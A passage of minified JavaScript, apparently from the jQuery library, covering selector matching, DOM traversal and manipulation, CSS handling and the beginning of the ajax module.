"+(a.className||a.getAttribute("class"))+" ").indexOf(b)>-1},ATTR:function(a,b){var c=b[1],d=m.attr?m.attr(a,c):o.attrHandle[c]?o.attrHandle[c](a):a[c]!=null?a[c]:a.getAttribute(c),e=d+"",f=b[2],g=b[4];return d==null?f==="!=":!f&&m.attr?d!=null:f==="="?e===g:f==="*="?e.indexOf(g)>=0:f==="~="?(" "+e+" ").indexOf(g)>=0:g?f==="!="?e!==g:f==="^="?e.indexOf(g)===0:f==="$="?e.substr(e.length-g.length)===g:f==="|="?e===g||e.substr(0,g.length+1)===g+"-":!1:e&&d!==!1},POS:function(a,b,c,d){var e=b[2],f=o.setFilters[e];if(f)return f(a,c,b,d)}}},p=o.match.POS,q=function(a,b){return"\\"+(b-0+1)};for(var r in o.match)o.match[r]=new RegExp(o.match[r].source+/(?![^\[]*\])(?![^\(]*\))/.source),o.leftMatch[r]=new RegExp(/(^(?:.|\r|\n)*?)/.source+o.match[r].source.replace(/\\(\d+)/g,q));o.match.globalPOS=p;var s=function(a,b){a=Array.prototype.slice.call(a,0);if(b){b.push.apply(b,a);return b}return a};try{Array.prototype.slice.call(c.documentElement.childNodes,0)[0].nodeType}catch(t){s=function(a,b){var c=0,d=b||[];if(g.call(a)==="[object Array]")Array.prototype.push.apply(d,a);else if(typeof a.length=="number")for(var e=a.length;c<e;c++)d.push(a[c]);else for(;a[c];c++)d.push(a[c]);return d}}var u,v;c.documentElement.compareDocumentPosition?u=function(a,b){if(a===b){h=!0;return 0}if(!a.compareDocumentPosition||!b.compareDocumentPosition)return a.compareDocumentPosition?-1:1;return a.compareDocumentPosition(b)&4?-1:1}:(u=function(a,b){if(a===b){h=!0;return 0}if(a.sourceIndex&&b.sourceIndex)return a.sourceIndex-b.sourceIndex;var c,d,e=[],f=[],g=a.parentNode,i=b.parentNode,j=g;if(g===i)return v(a,b);if(!g)return-1;if(!i)return 1;while(j)e.unshift(j),j=j.parentNode;j=i;while(j)f.unshift(j),j=j.parentNode;c=e.length,d=f.length;for(var k=0;k<c&&k<d;k++)if(e[k]!==f[k])return v(e[k],f[k]);return k===c?v(a,f[k],-1):v(e[k],b,1)},v=function(a,b,c){if(a===b)return c;var d=a.nextSibling;while(d){if(d===b)return-1;d=d.nextSibling}return 1}),function(){var a=c.createElement("div"),d="script"+(new Date).getTime(),e=c.documentElement;a.innerHTML="<a name='"+d+"'/>",e.insertBefore(a,e.firstChild),c.getElementById(d)&&(o.find.ID=function(a,c,d){if(typeof c.getElementById!="undefined"&&!d){var e=c.getElementById(a[1]);return e?e.id===a[1]||typeof e.getAttributeNode!="undefined"&&e.getAttributeNode("id").nodeValue===a[1]?[e]:b:[]}},o.filter.ID=function(a,b){var c=typeof a.getAttributeNode!="undefined"&&a.getAttributeNode("id");return a.nodeType===1&&c&&c.nodeValue===b}),e.removeChild(a),e=a=null}(),function(){var a=c.createElement("div");a.appendChild(c.createComment("")),a.getElementsByTagName("*").length>0&&(o.find.TAG=function(a,b){var c=b.getElementsByTagName(a[1]);if(a[1]==="*"){var d=[];for(var e=0;c[e];e++)c[e].nodeType===1&&d.push(c[e]);c=d}return c}),a.innerHTML="<a href='#'></a>",a.firstChild&&typeof a.firstChild.getAttribute!="undefined"&&a.firstChild.getAttribute("href")!=="#"&&(o.attrHandle.href=function(a){return a.getAttribute("href",2)}),a=null}(),c.querySelectorAll&&function(){var a=m,b=c.createElement("div"),d="__sizzle__";b.innerHTML="<p class='TEST'></p>";if(!b.querySelectorAll||b.querySelectorAll(".TEST").length!==0){m=function(b,e,f,g){e=e||c;if(!g&&!m.isXML(e)){var h=/^(\w+$)|^\.([\w\-]+$)|^#([\w\-]+$)/.exec(b);if(h&&(e.nodeType===1||e.nodeType===9)){if(h[1])return s(e.getElementsByTagName(b),f);if(h[2]&&o.find.CLASS&&e.getElementsByClassName)return s(e.getElementsByClassName(h[2]),f)}if(e.nodeType===9){if(b==="body"&&e.body)return s([e.body],f);if(h&&h[3]){var i=e.getElementById(h[3]);if(!i||!i.parentNode)return s([],f);if(i.id===h[3])return s([i],f)}try{return s(e.querySelectorAll(b),f)}catch(j){}}else if(e.nodeType===1&&e.nodeName.toLowerCase()!=="object"){var k=e,l=e.getAttribute("id"),n=l||d,p=e.parentNode,q=/^\s*[+~]/.test(b);l?n=n.replace(/'/g,"\\$&"):e.setAttribute("id",n),q&&p&&(e=e.parentNode);try{if(!q||p)return s(e.querySelectorAll("[id='"+n+"'] "+b),f)}catch(r){}finally{l||k.removeAttribute("id")}}}return a(b,e,f,g)};for(var e in a)m[e]=a[e];b=null}}(),function(){var a=c.documentElement,b=a.matchesSelector||a.mozMatchesSelector||a.webkitMatchesSelector||a.msMatchesSelector;if(b){var d=!b.call(c.createElement("div"),"div"),e=!1;try{b.call(c.documentElement,"[test!='']:sizzle")}catch(f){e=!0}m.matchesSelector=function(a,c){c=c.replace(/\=\s*([^'"\]]*)\s*\]/g,"='$1']");if(!m.isXML(a))try{if(e||!o.match.PSEUDO.test(c)&&!/!=/.test(c)){var f=b.call(a,c);if(f||!d||a.document&&a.document.nodeType!==11)return f}}catch(g){}return m(c,null,null,[a]).length>0}}}(),function(){var a=c.createElement("div");a.innerHTML="<div class='test e'></div><div class='test'></div>";if(!!a.getElementsByClassName&&a.getElementsByClassName("e").length!==0){a.lastChild.className="e";if(a.getElementsByClassName("e").length===1)return;o.order.splice(1,0,"CLASS"),o.find.CLASS=function(a,b,c){if(typeof b.getElementsByClassName!="undefined"&&!c)return b.getElementsByClassName(a[1])},a=null}}(),c.documentElement.contains?m.contains=function(a,b){return a!==b&&(a.contains?a.contains(b):!0)}:c.documentElement.compareDocumentPosition?m.contains=function(a,b){return!!(a.compareDocumentPosition(b)&16)}:m.contains=function(){return!1},m.isXML=function(a){var b=(a?a.ownerDocument||a:0).documentElement;return b?b.nodeName!=="HTML":!1};var y=function(a,b,c){var d,e=[],f="",g=b.nodeType?[b]:b;while(d=o.match.PSEUDO.exec(a))f+=d[0],a=a.replace(o.match.PSEUDO,"");a=o.relative[a]?a+"*":a;for(var h=0,i=g.length;h<i;h++)m(a,g[h],e,c);return m.filter(f,e)};m.attr=f.attr,m.selectors.attrMap={},f.find=m,f.expr=m.selectors,f.expr[":"]=f.expr.filters,f.unique=m.uniqueSort,f.text=m.getText,f.isXMLDoc=m.isXML,f.contains=m.contains}();var L=/Until$/,M=/^(?:parents|prevUntil|prevAll)/,N=/,/,O=/^.[^:#\[\.,]*$/,P=Array.prototype.slice,Q=f.expr.match.globalPOS,R={children:!0,contents:!0,next:!0,prev:!0};f.fn.extend({find:function(a){var b=this,c,d;if(typeof a!="string")return f(a).filter(function(){for(c=0,d=b.length;c<d;c++)if(f.contains(b[c],this))return!0});var e=this.pushStack("","find",a),g,h,i;for(c=0,d=this.length;c<d;c++){g=e.length,f.find(a,this[c],e);if(c>0)for(h=g;h<e.length;h++)for(i=0;i<g;i++)if(e[i]===e[h]){e.splice(h--,1);break}}return e},has:function(a){var b=f(a);return this.filter(function(){for(var a=0,c=b.length;a<c;a++)if(f.contains(this,b[a]))return!0})},not:function(a){return this.pushStack(T(this,a,!1),"not",a)},filter:function(a){return this.pushStack(T(this,a,!0),"filter",a)},is:function(a){return!!a&&(typeof a=="string"?Q.test(a)?f(a,this.context).index(this[0])>=0:f.filter(a,this).length>0:this.filter(a).length>0)},closest:function(a,b){var c=[],d,e,g=this[0];if(f.isArray(a)){var h=1;while(g&&g.ownerDocument&&g!==b){for(d=0;d<a.length;d++)f(g).is(a[d])&&c.push({selector:a[d],elem:g,level:h});g=g.parentNode,h++}return c}var i=Q.test(a)||typeof a!="string"?f(a,b||this.context):0;for(d=0,e=this.length;d<e;d++){g=this[d];while(g){if(i?i.index(g)>-1:f.find.matchesSelector(g,a)){c.push(g);break}g=g.parentNode;if(!g||!g.ownerDocument||g===b||g.nodeType===11)break}}c=c.length>1?f.unique(c):c;return this.pushStack(c,"closest",a)},index:function(a){if(!a)return this[0]&&this[0].parentNode?this.prevAll().length:-1;if(typeof a=="string")return f.inArray(this[0],f(a));return f.inArray(a.jquery?a[0]:a,this)},add:function(a,b){var c=typeof a=="string"?f(a,b):f.makeArray(a&&a.nodeType?[a]:a),d=f.merge(this.get(),c);return this.pushStack(S(c[0])||S(d[0])?d:f.unique(d))},andSelf:function(){return this.add(this.prevObject)}}),f.each({parent:function(a){var b=a.parentNode;return b&&b.nodeType!==11?b:null},parents:function(a){return f.dir(a,"parentNode")},parentsUntil:function(a,b,c){return f.dir(a,"parentNode",c)},next:function(a){return f.nth(a,2,"nextSibling")},prev:function(a){return f.nth(a,2,"previousSibling")},nextAll:function(a){return f.dir(a,"nextSibling")},prevAll:function(a){return f.dir(a,"previousSibling")},nextUntil:function(a,b,c){return f.dir(a,"nextSibling",c)},prevUntil:function(a,b,c){return f.dir(a,"previousSibling",c)},siblings:function(a){return f.sibling((a.parentNode||{}).firstChild,a)},children:function(a){return f.sibling(a.firstChild)},contents:function(a){return f.nodeName(a,"iframe")?a.contentDocument||a.contentWindow.document:f.makeArray(a.childNodes)}},function(a,b){f.fn[a]=function(c,d){var e=f.map(this,b,c);L.test(a)||(d=c),d&&typeof d=="string"&&(e=f.filter(d,e)),e=this.length>1&&!R[a]?f.unique(e):e,(this.length>1||N.test(d))&&M.test(a)&&(e=e.reverse());return this.pushStack(e,a,P.call(arguments).join(","))}}),f.extend({filter:function(a,b,c){c&&(a=":not("+a+")");return b.length===1?f.find.matchesSelector(b[0],a)?[b[0]]:[]:f.find.matches(a,b)},dir:function(a,c,d){var e=[],g=a[c];while(g&&g.nodeType!==9&&(d===b||g.nodeType!==1||!f(g).is(d)))g.nodeType===1&&e.push(g),g=g[c];return e},nth:function(a,b,c,d){b=b||1;var e=0;for(;a;a=a[c])if(a.nodeType===1&&++e===b)break;return a},sibling:function(a,b){var c=[];for(;a;a=a.nextSibling)a.nodeType===1&&a!==b&&c.push(a);return c}});var V="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",W=/ jQuery\d+="(?:\d+|null)"/g,X=/^\s+/,Y=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/ig,Z=/<([\w:]+)/,$=/<tbody/i,_=/<|&#?\w+;/,ba=/<(?:script|style)/i,bb=/<(?:script|object|embed|option|style)/i,bc=new RegExp("<(?:"+V+")[\\s/>]","i"),bd=/checked\s*(?:[^=]|=\s*.checked.)/i,be=/\/(java|ecma)script/i,bf=/^\s*<!(?:\[CDATA\[|\-\-)/,bg={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],area:[1,"<map>","</map>"],_default:[0,"",""]},bh=U(c);bg.optgroup=bg.option,bg.tbody=bg.tfoot=bg.colgroup=bg.caption=bg.thead,bg.th=bg.td,f.support.htmlSerialize||(bg._default=[1,"div<div>","</div>"]),f.fn.extend({text:function(a){return f.access(this,function(a){return a===b?f.text(this):this.empty().append((this[0]&&this[0].ownerDocument||c).createTextNode(a))},null,a,arguments.length)},wrapAll:function(a){if(f.isFunction(a))return this.each(function(b){f(this).wrapAll(a.call(this,b))});if(this[0]){var b=f(a,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstChild&&a.firstChild.nodeType===1)a=a.firstChild;return a}).append(this)}return this},wrapInner:function(a){if(f.isFunction(a))return this.each(function(b){f(this).wrapInner(a.call(this,b))});return this.each(function(){var b=f(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=f.isFunction(a);return this.each(function(c){f(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(){return this.parent().each(function(){f.nodeName(this,"body")||f(this).replaceWith(this.childNodes)}).end()},append:function(){return this.domManip(arguments,!0,function(a){this.nodeType===1&&this.appendChild(a)})},prepend:function(){return this.domManip(arguments,!0,function(a){this.nodeType===1&&this.insertBefore(a,this.firstChild)})},before:function(){if(this[0]&&this[0].parentNode)return this.domManip(arguments,!1,function(a){this.parentNode.insertBefore(a,this)});if(arguments.length){var a=f
.clean(arguments);a.push.apply(a,this.toArray());return this.pushStack(a,"before",arguments)}},after:function(){if(this[0]&&this[0].parentNode)return this.domManip(arguments,!1,function(a){this.parentNode.insertBefore(a,this.nextSibling)});if(arguments.length){var a=this.pushStack(this,"after",arguments);a.push.apply(a,f.clean(arguments));return a}},remove:function(a,b){for(var c=0,d;(d=this[c])!=null;c++)if(!a||f.filter(a,[d]).length)!b&&d.nodeType===1&&(f.cleanData(d.getElementsByTagName("*")),f.cleanData([d])),d.parentNode&&d.parentNode.removeChild(d);return this},empty:function(){for(var a=0,b;(b=this[a])!=null;a++){b.nodeType===1&&f.cleanData(b.getElementsByTagName("*"));while(b.firstChild)b.removeChild(b.firstChild)}return this},clone:function(a,b){a=a==null?!1:a,b=b==null?a:b;return this.map(function(){return f.clone(this,a,b)})},html:function(a){return f.access(this,function(a){var c=this[0]||{},d=0,e=this.length;if(a===b)return c.nodeType===1?c.innerHTML.replace(W,""):null;if(typeof a=="string"&&!ba.test(a)&&(f.support.leadingWhitespace||!X.test(a))&&!bg[(Z.exec(a)||["",""])[1].toLowerCase()]){a=a.replace(Y,"<$1></$2>");try{for(;d<e;d++)c=this[d]||{},c.nodeType===1&&(f.cleanData(c.getElementsByTagName("*")),c.innerHTML=a);c=0}catch(g){}}c&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(a){if(this[0]&&this[0].parentNode){if(f.isFunction(a))return this.each(function(b){var c=f(this),d=c.html();c.replaceWith(a.call(this,b,d))});typeof a!="string"&&(a=f(a).detach());return this.each(function(){var b=this.nextSibling,c=this.parentNode;f(this).remove(),b?f(b).before(a):f(c).append(a)})}return this.length?this.pushStack(f(f.isFunction(a)?a():a),"replaceWith",a):this},detach:function(a){return this.remove(a,!0)},domManip:function(a,c,d){var e,g,h,i,j=a[0],k=[];if(!f.support.checkClone&&arguments.length===3&&typeof j=="string"&&bd.test(j))return this.each(function(){f(this).domManip(a,c,d,!0)});if(f.isFunction(j))return this.each(function(e){var g=f(this);a[0]=j.call(this,e,c?g.html():b),g.domManip(a,c,d)});if(this[0]){i=j&&j.parentNode,f.support.parentNode&&i&&i.nodeType===11&&i.childNodes.length===this.length?e={fragment:i}:e=f.buildFragment(a,this,k),h=e.fragment,h.childNodes.length===1?g=h=h.firstChild:g=h.firstChild;if(g){c=c&&f.nodeName(g,"tr");for(var l=0,m=this.length,n=m-1;l<m;l++)d.call(c?bi(this[l],g):this[l],e.cacheable||m>1&&l<n?f.clone(h,!0,!0):h)}k.length&&f.each(k,function(a,b){b.src?f.ajax({type:"GET",global:!1,url:b.src,async:!1,dataType:"script"}):f.globalEval((b.text||b.textContent||b.innerHTML||"").replace(bf,"/*$0*/")),b.parentNode&&b.parentNode.removeChild(b)})}return this}}),f.buildFragment=function(a,b,d){var e,g,h,i,j=a[0];b&&b[0]&&(i=b[0].ownerDocument||b[0]),i.createDocumentFragment||(i=c),a.length===1&&typeof j=="string"&&j.length<512&&i===c&&j.charAt(0)==="<"&&!bb.test(j)&&(f.support.checkClone||!bd.test(j))&&(f.support.html5Clone||!bc.test(j))&&(g=!0,h=f.fragments[j],h&&h!==1&&(e=h)),e||(e=i.createDocumentFragment(),f.clean(a,i,e,d)),g&&(f.fragments[j]=h?e:1);return{fragment:e,cacheable:g}},f.fragments={},f.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){f.fn[a]=function(c){var d=[],e=f(c),g=this.length===1&&this[0].parentNode;if(g&&g.nodeType===11&&g.childNodes.length===1&&e.length===1){e[b](this[0]);return this}for(var h=0,i=e.length;h<i;h++){var j=(h>0?this.clone(!0):this).get();f(e[h])[b](j),d=d.concat(j)}return this.pushStack(d,a,e.selector)}}),f.extend({clone:function(a,b,c){var d,e,g,h=f.support.html5Clone||f.isXMLDoc(a)||!bc.test("<"+a.nodeName+">")?a.cloneNode(!0):bo(a);if((!f.support.noCloneEvent||!f.support.noCloneChecked)&&(a.nodeType===1||a.nodeType===11)&&!f.isXMLDoc(a)){bk(a,h),d=bl(a),e=bl(h);for(g=0;d[g];++g)e[g]&&bk(d[g],e[g])}if(b){bj(a,h);if(c){d=bl(a),e=bl(h);for(g=0;d[g];++g)bj(d[g],e[g])}}d=e=null;return h},clean:function(a,b,d,e){var g,h,i,j=[];b=b||c,typeof b.createElement=="undefined"&&(b=b.ownerDocument||b[0]&&b[0].ownerDocument||c);for(var k=0,l;(l=a[k])!=null;k++){typeof l=="number"&&(l+="");if(!l)continue;if(typeof l=="string")if(!_.test(l))l=b.createTextNode(l);else{l=l.replace(Y,"<$1></$2>");var m=(Z.exec(l)||["",""])[1].toLowerCase(),n=bg[m]||bg._default,o=n[0],p=b.createElement("div"),q=bh.childNodes,r;b===c?bh.appendChild(p):U(b).appendChild(p),p.innerHTML=n[1]+l+n[2];while(o--)p=p.lastChild;if(!f.support.tbody){var s=$.test(l),t=m==="table"&&!s?p.firstChild&&p.firstChild.childNodes:n[1]==="<table>"&&!s?p.childNodes:[];for(i=t.length-1;i>=0;--i)f.nodeName(t[i],"tbody")&&!t[i].childNodes.length&&t[i].parentNode.removeChild(t[i])}!f.support.leadingWhitespace&&X.test(l)&&p.insertBefore(b.createTextNode(X.exec(l)[0]),p.firstChild),l=p.childNodes,p&&(p.parentNode.removeChild(p),q.length>0&&(r=q[q.length-1],r&&r.parentNode&&r.parentNode.removeChild(r)))}var u;if(!f.support.appendChecked)if(l[0]&&typeof (u=l.length)=="number")for(i=0;i<u;i++)bn(l[i]);else bn(l);l.nodeType?j.push(l):j=f.merge(j,l)}if(d){g=function(a){return!a.type||be.test(a.type)};for(k=0;j[k];k++){h=j[k];if(e&&f.nodeName(h,"script")&&(!h.type||be.test(h.type)))e.push(h.parentNode?h.parentNode.removeChild(h):h);else{if(h.nodeType===1){var v=f.grep(h.getElementsByTagName("script"),g);j.splice.apply(j,[k+1,0].concat(v))}d.appendChild(h)}}}return j},cleanData:function(a){var b,c,d=f.cache,e=f.event.special,g=f.support.deleteExpando;for(var h=0,i;(i=a[h])!=null;h++){if(i.nodeName&&f.noData[i.nodeName.toLowerCase()])continue;c=i[f.expando];if(c){b=d[c];if(b&&b.events){for(var j in b.events)e[j]?f.event.remove(i,j):f.removeEvent(i,j,b.handle);b.handle&&(b.handle.elem=null)}g?delete i[f.expando]:i.removeAttribute&&i.removeAttribute(f.expando),delete d[c]}}}});var bp=/alpha\([^)]*\)/i,bq=/opacity=([^)]*)/,br=/([A-Z]|^ms)/g,bs=/^[\-+]?(?:\d*\.)?\d+$/i,bt=/^-?(?:\d*\.)?\d+(?!px)[^\d\s]+$/i,bu=/^([\-+])=([\-+.\de]+)/,bv=/^margin/,bw={position:"absolute",visibility:"hidden",display:"block"},bx=["Top","Right","Bottom","Left"],by,bz,bA;f.fn.css=function(a,c){return f.access(this,function(a,c,d){return d!==b?f.style(a,c,d):f.css(a,c)},a,c,arguments.length>1)},f.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=by(a,"opacity");return c===""?"1":c}return a.style.opacity}}},cssNumber:{fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":f.support.cssFloat?"cssFloat":"styleFloat"},style:function(a,c,d,e){if(!!a&&a.nodeType!==3&&a.nodeType!==8&&!!a.style){var g,h,i=f.camelCase(c),j=a.style,k=f.cssHooks[i];c=f.cssProps[i]||i;if(d===b){if(k&&"get"in k&&(g=k.get(a,!1,e))!==b)return g;return j[c]}h=typeof d,h==="string"&&(g=bu.exec(d))&&(d=+(g[1]+1)*+g[2]+parseFloat(f.css(a,c)),h="number");if(d==null||h==="number"&&isNaN(d))return;h==="number"&&!f.cssNumber[i]&&(d+="px");if(!k||!("set"in k)||(d=k.set(a,d))!==b)try{j[c]=d}catch(l){}}},css:function(a,c,d){var e,g;c=f.camelCase(c),g=f.cssHooks[c],c=f.cssProps[c]||c,c==="cssFloat"&&(c="float");if(g&&"get"in g&&(e=g.get(a,!0,d))!==b)return e;if(by)return by(a,c)},swap:function(a,b,c){var d={},e,f;for(f in b)d[f]=a.style[f],a.style[f]=b[f];e=c.call(a);for(f in b)a.style[f]=d[f];return e}}),f.curCSS=f.css,c.defaultView&&c.defaultView.getComputedStyle&&(bz=function(a,b){var c,d,e,g,h=a.style;b=b.replace(br,"-$1").toLowerCase(),(d=a.ownerDocument.defaultView)&&(e=d.getComputedStyle(a,null))&&(c=e.getPropertyValue(b),c===""&&!f.contains(a.ownerDocument.documentElement,a)&&(c=f.style(a,b))),!f.support.pixelMargin&&e&&bv.test(b)&&bt.test(c)&&(g=h.width,h.width=c,c=e.width,h.width=g);return c}),c.documentElement.currentStyle&&(bA=function(a,b){var c,d,e,f=a.currentStyle&&a.currentStyle[b],g=a.style;f==null&&g&&(e=g[b])&&(f=e),bt.test(f)&&(c=g.left,d=a.runtimeStyle&&a.runtimeStyle.left,d&&(a.runtimeStyle.left=a.currentStyle.left),g.left=b==="fontSize"?"1em":f,f=g.pixelLeft+"px",g.left=c,d&&(a.runtimeStyle.left=d));return f===""?"auto":f}),by=bz||bA,f.each(["height","width"],function(a,b){f.cssHooks[b]={get:function(a,c,d){if(c)return a.offsetWidth!==0?bB(a,b,d):f.swap(a,bw,function(){return bB(a,b,d)})},set:function(a,b){return bs.test(b)?b+"px":b}}}),f.support.opacity||(f.cssHooks.opacity={get:function(a,b){return bq.test((b&&a.currentStyle?a.currentStyle.filter:a.style.filter)||"")?parseFloat(RegExp.$1)/100+"":b?"1":""},set:function(a,b){var c=a.style,d=a.currentStyle,e=f.isNumeric(b)?"alpha(opacity="+b*100+")":"",g=d&&d.filter||c.filter||"";c.zoom=1;if(b>=1&&f.trim(g.replace(bp,""))===""){c.removeAttribute("filter");if(d&&!d.filter)return}c.filter=bp.test(g)?g.replace(bp,e):g+" "+e}}),f(function(){f.support.reliableMarginRight||(f.cssHooks.marginRight={get:function(a,b){return f.swap(a,{display:"inline-block"},function(){return b?by(a,"margin-right"):a.style.marginRight})}})}),f.expr&&f.expr.filters&&(f.expr.filters.hidden=function(a){var b=a.offsetWidth,c=a.offsetHeight;return b===0&&c===0||!f.support.reliableHiddenOffsets&&(a.style&&a.style.display||f.css(a,"display"))==="none"},f.expr.filters.visible=function(a){return!f.expr.filters.hidden(a)}),f.each({margin:"",padding:"",border:"Width"},function(a,b){f.cssHooks[a+b]={expand:function(c){var d,e=typeof c=="string"?c.split(" "):[c],f={};for(d=0;d<4;d++)f[a+bx[d]+b]=e[d]||e[d-2]||e[0];return f}}});var bC=/%20/g,bD=/\[\]$/,bE=/\r?\n/g,bF=/#.*$/,bG=/^(.*?):[ \t]*([^\r\n]*)\r?$/mg,bH=/^(?:color|date|datetime|datetime-local|email|hidden|month|number|password|range|search|tel|text|time|url|week)$/i,bI=/^(?:about|app|app\-storage|.+\-extension|file|res|widget):$/,bJ=/^(?:GET|HEAD)$/,bK=/^\/\//,bL=/\?/,bM=/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi,bN=/^(?:select|textarea)/i,bO=/\s+/,bP=/([?&])_=[^&]*/,bQ=/^([\w\+\.\-]+:)(?:\/\/([^\/?#:]*)(?::(\d+))?)?/,bR=f.fn.load,bS={},bT={},bU,bV,bW=["*/"]+["*"];try{bU=e.href}catch(bX){bU=c.createElement("a"),bU.href="",bU=bU.href}bV=bQ.exec(bU.toLowerCase())||[],f.fn.extend({load:function(a,c,d){if(typeof a!="string"&&bR)return bR.apply(this,arguments);if(!this.length)return this;var e=a.indexOf(" ");if(e>=0){var g=a.slice(e,a.length);a=a.slice(0,e)}var h="GET";c&&(f.isFunction(c)?(d=c,c=b):typeof c=="object"&&(c=f.param(c,f.ajaxSettings.traditional),h="POST"));var i=this;f.ajax({url:a,type:h,dataType:"html",data:c,complete:function(a,b,c){c=a.responseText,a.isResolved()&&(a.done(function(a){c=a}),i.html(g?f("<div>").append(c.replace(bM,"")).find(g):c)),d&&i.each(d,[c,b,a])}});return this},serialize:function(){return f.param(this.serializeArray())},serializeArray:function(){return this.map(function(){return this.elements?f.makeArray(this.elements):this}).filter(function(){return this.name&&!this.disabled&&(this.checked||bN.test(this.nodeName)||bH.test(this.type))}).map(function(a,b){var c=f(this).val();return c==null?null:f.isArray(c)?f.map(c,function(a,c){return{name:b.name,value:a.replace(bE,"\r\n")}}):{name:b.name,value:c.replace(bE,"\r\n")}}).get()}}),f.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "),function(a,b){f.fn[b]=function(a){return this.on(b,a)}}),f.each(["get","post"],function(a,c){f[c]=function(a,d,e,g){f.isFunction(d)&&(g=g||e,e=d,d=b);return f.ajax({type:c,url:a,data:d,success:e,dataType:g})}}),f.extend({getScript:function(a,c){return f.get(a,b,c,"script")},getJSON:function(a,b,c){return f.get(a,b,c,"json")},ajaxSetup:function(a,b){b?b$(a,f.ajaxSettings):(b=a,a=f.ajaxSettings),b$(a,b);return a},ajaxSettings:{url:bU,isLocal:bI.test(bV[1]),global:!0,type:"GET",contentType:"application/x-www-form-urlencoded; charset=UTF-8",processData:!0,async:!0,accepts:{xml:"application/xml, text/xml",html:"text/html",text:"text/plain",json:"application/json, text/javascript","*":bW},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText"},converters:{"* text":a.String,"text html":!0,"text json":f.parseJSON,"text xml":f.parseXML},flatOptions:{context:!0,url:!0}},ajaxPrefilter:bY(bS),ajaxTransport:bY(bT),ajax:function(a,c){function w(a,c,l,m){if(s!==2){s=2,q&&clearTimeout(q),p=b,n=m||"",v.readyState=a>0?4:0;var o,r,u,w=c,x=l?ca(d,v,l):b,y,z;if(a>=200&&a<300||a===304){if(d.ifModified){if(y=v.getResponseHeader("Last-Modified"))f.lastModified[k]=y;if(z=v.getResponseHeader("Etag"))f.etag[k]=z}if(a===304)w="notmodified",o=!0;else try{r=cb(d,x),w="success",o=!0}catch(A){w="parsererror",u=A}}else{u=w;if(!w||a)w="error",a<0&&(a=0)}v.status=a,v.statusText=""+(c||w),o?h.resolveWith(e,[r,w,v]):h.rejectWith(e,[v,w,u]),v.statusCode(j),j=b,t&&g.trigger("ajax"+(o?"Success":"Error"),[v,d,o?r:u]),i.fireWith(e,[v,w]),t&&(g.trigger("ajaxComplete",[v,d]),--f.active||f.event.trigger("ajaxStop"))}}typeof a=="object"&&(c=a,a=b),c=c||{};var d=f.ajaxSetup({},c),e=d.context||d,g=e!==d&&(e.nodeType||e instanceof f)?f(e):f.event,h=f.Deferred(),i=f.Callbacks("once memory"),j=d.statusCode||{},k,l={},m={},n,o,p,q,r,s=0,t,u,v={readyState:0,setRequestHeader:function(a,b){if(!s){var c=a.toLowerCase();a=m[c]=m[c]||a,l[a]=b}return this},getAllResponseHeaders:function(){return s===2?n:null},getResponseHeader:function(a){var c;if(s===2){if(!o){o={};while(c=bG.exec(n))o[c[1].toLowerCase()]=c[2]}c=o[a.toLowerCase()]}return c===b?null:c},overrideMimeType:function(a){s||(d.mimeType=a);return this},abort:function(a){a=a||"abort",p&&p.abort(a),w(0,a);return this}};h.promise(v),v.success=v.done,v.error=v.fail,v.complete=i.add,v.statusCode=function(a){if(a){var b;if(s<2)for(b in a)j[b]=[j[b],a[b]];else b=a[v.status],v.then(b,b)}return this},d.url=((a||d.url)+"").replace(bF,"").replace(bK,bV[1]+"//"),d.dataTypes=f.trim(d.dataType||"*").toLowerCase().split(bO),d.crossDomain==null&&(r=bQ.exec(d.url.toLowerCase()),d.crossDomain=!(!r||r[1]==bV[1]&&r[2]==bV[2]&&(r[3]||(r[1]==="http:"?80:443))==(bV[3]||(bV[1]==="http:"?80:443)))),d.data&&d.processData&&typeof d.data!="string"&&(d.data=f.param(d.data,d.traditional)),bZ(bS,d,c,v);if(s===2)return!1;t=d.global,d.type=d.type.toUpperCase(),d.hasContent=!bJ.test(d.type),t&&f.active++===0&&f.event.trigger("ajaxStart");if(!d.hasContent){d.data&&(d.url+=(bL.test(d.url)?"&":"?")+d.data,delete d.data),k=d.url;if(d.cache===!1){var x=f.now(),y=d.url.replace(bP,"$1_="+x);d.url=y+(y===d.url?(bL.test(d.url)?"&":"?")+"_="+x:"")}}(d.data&&d.hasContent&&d.contentType!==!1||c.contentType)&&v.setRequestHeader("Content-Type",d.contentType),d.ifModified&&(k=k||d.url,f.lastModified[k]&&v.setRequestHeader("If-Modified-Since",f.lastModified[k]),f.etag[k]&&v.setRequestHeader("If-None-Match",f.etag[k])),v.setRequestHeader("Accept",d.dataTypes[0]&&d.accepts[d.dataTypes[0]]?d.accepts[d.dataTypes[0]]+(d.dataTypes[0]!=="*"?", "+bW+"; q=0.01":""):d.accepts["*"]);for(u in d.headers)v.setRequestHeader(u,d.headers[u]);if(d.beforeSend&&(d.beforeSend.call(e,v,d)===!1||s===2)){v.abort();return!1}for(u in{success:1,error:1,complete:1})v[u](d[u]);p=bZ(bT,d,c,v);if(!p)w(-1,"No Transport");else{v.readyState=1,t&&g.trigger("ajaxSend",[v,d]),d.async&&d.timeout>0&&(q=setTimeout(function(){v.abort("timeout")},d.timeout));try{s=1,p.send(l,w)}catch(z){if(s<2)w(-1,z);else throw z}}return v},param:function(a,c){var 